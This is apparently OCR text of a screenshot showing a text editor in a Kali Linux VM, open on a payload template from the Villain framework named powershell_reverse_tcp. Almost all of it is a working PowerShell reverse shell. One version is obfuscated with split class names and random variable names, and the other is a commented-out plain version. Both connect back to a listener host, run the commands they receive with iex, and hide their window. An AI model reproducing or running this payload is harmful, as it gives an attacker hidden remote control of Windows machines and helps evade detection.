 Kali 2022 x64 Customized by zSecurity 1.0.12 - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Sep 9 5:00 AM
*~/Villain/Core/payload_templates/windows/netcat/powershell_reverse_tcp...
: ~/Villain
File Edit Search View Document Help
23
24 attrs = {
25 'encode' : True
26 }
27
28
29
30
31
32
33 data = "Start-Process $PSHOME\powershell.exe -ArgumentList {$h6eyegd6etq =
N''ew-Object Sys''tem.Net.Soc''kets.TC''PClient('*LHOST*',*LPORT*); $xmie839jss =
$h6eyegd6etq.GetStream();[byte[]]$jnklakms88wx = 0..65535|%{0}; while(($i =
$xmie839jss.Read($jnklakms88wx, 0, $jnklakms88wx.Length)) -ne 0){; $jdjbc77y3k =
(New-Object -TypeName Sys''tem.Text.ASCIIE''ncoding).GetString($jnklakms88wx,0,
$i); $smiw392poksm = (iex $jdjbc77y3k 2>&1 | Out-String );$ndu3h2799298s =
$smiw392poksm + 'PS ' + (p''wd).Path + '> '; $jdkjeiji3kuw82oi2 =
([text.encoding]::ASCII).GetBytes($ndu3h2799298s);
$xmie839jss.Write($jdkjeiji3kuw82oi2,0,$jdkjeiji3kuw82oi2.Length);
$xmie839jss.Flush()};$h6eyegd6etq.Close()} -WindowStyle Hidden"
34
35
36 #data = "Start-Process $PSHOME\\powershell.exe -ArgumentList {$client = New-
Object System.Net.Sockets.TCPClient('*LHOST*',*LPORT*);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 |
Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,
0,$sendbyte.Length);$stream.Flush()};$client.Close()} -WindowStyle Hidden"
lost [y/n]: y
Activate Windows
Go to Settings to activate Windows.
77°
A
82
10:00 AM
9/9/2024
PRE